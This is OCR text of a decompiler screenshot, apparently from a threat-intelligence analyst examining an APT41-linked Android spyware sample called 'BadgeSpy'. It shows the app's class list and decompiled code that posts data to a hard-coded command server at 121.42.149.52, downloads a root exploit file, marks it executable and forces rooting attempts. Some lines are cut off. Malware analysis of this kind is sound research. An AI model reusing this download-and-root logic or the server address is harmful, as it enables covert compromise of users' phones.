 /Users/kristina.balaam/Lookout/ThreatIntel/Chinese/APT41/BadgeSpy/old/45495482/45495482.apk - JEB Android
Omnibox (F3) ...
Project Explorer
45495482.apk.jdb2
45495482.apk
com.sec.android.provide.bac
Manifest
Certificate
Bytecode
Resources
Libraries
Filter: type "Enter" to validate
Bytecode/Hierarchy
UserInfo
Vecsui
flash18
AdobeService
BootReceiver
Config
CrashApplication
CrashHandler
LocationManager
MainActivity
Network
PermissionMgr
RSAWithMd5Sign
RemoteFileMgr
Root
RootUtil
UploadFile
Utils
service_invoke_interface
service_invoker
stage_sevice
kingroot
sdk
util
Cryptor
ryg
sec
android
provide
badge
BuildConfig
R
eu
Filter: type "Enter" to validate
Bytecode/Disassembly Root/Source Manifest/Formatted Text
Utils.LOG(s);
String s1 = Root.PostToUrl("http://121.42.149.52:8002/", s.getBytes());
Utils.LOG(s1);
if(s1.length() <= 0) {
return false;
}
JSONObject resp_json_object = new JSONObject(s1);
int v = resp_json_object.getInt("ret");
if(v == 1) {
return true;
}
return v == 0 ? Root.DownRootPlan2(context, resp_json_object.getString("name")) : false;
}
catch(Exception e) {
Utils.PrintStackTrace(e);
return false;
}
}
public static boolean DownRootPlan2(Context context, String name) {
try {
String s1 = context.getFilesDir() + "/" + "r";
if(Root.PostDownFile("http://121.42.149.52:8002/", String.format("api=down&name=%s", new Object[]{name}).getBytes()
FileUtils.setPermissions(s1, 493, -1, -1);
return true;
}
}
catch(Exception e) {
Utils.PrintStackTrace(e);
return false;
}
return false;
}
public static void ForceToRoot(Context context) {
Root.setRootState(context, 1);
PreferenceManager.getDefaultSharedPreferences(context).edit().putInt("solutionIdx", 0).commit();
Root.SetHaveTryIvyRoot(context, false);
Root.tryToRoot(context);
}
private static boolean GetCanUseOtherRoot(Context context) {
return PreferenceManager.getDefaultSharedPreferences(context).getBoolean("canUseOtherRoot", false);
}
public static boolean GetHaveTryIvyRoot(Context context) {
return PreferenceManager.getDefaultSharedPreferences(context).getBoolean("haveIvyRoot", false);
}
public static int GetRootSolutionCount(Context context) {
int solutionCount = PreferenceManager.getDefaultSharedPreferences(context).getInt("solutionCount", -1);
if(solutionCount != -1 && System.currentTimeMillis() - PreferenceManager.getDefaultSharedPreferences(context).getLong("
solutionCount = -1;
}
Description Source
Logger Terminal Quick Search References
coord: (0,42,0) | addr: Lcom/flash18/Root;->DownRootPlan(Landroid/content/Context;)Z+2Eh | loc: ?
307.6M / 7.1G